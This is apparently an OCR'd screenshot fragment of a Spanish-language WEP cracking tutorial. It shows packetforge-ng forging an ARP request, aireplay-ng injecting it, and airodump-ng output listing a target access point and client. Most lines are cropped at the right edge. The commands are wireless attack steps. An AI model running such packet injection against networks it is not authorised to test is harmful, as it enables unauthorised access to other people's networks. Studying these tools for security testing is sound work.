
 packetforge-ng -0 -a 00:14:6C:7E:40:80 -
Inyectamos el paquete:
 aireplay-ng -2 -r arp-request-1x.cap ath
Podemos ver los paquetes enviados por segundo con
airodump-ng:
 CH  9 ][ Elapsed: 12 s ][ 2007-06-08 14:
  BSSID              PWR RXQ  Beacons    
  00:14:6C:7E:40:80   21  71      130    
  BSSID              STATION            P
  00:14:6C:7E:40:80  00:0F:B5:88:AC:82   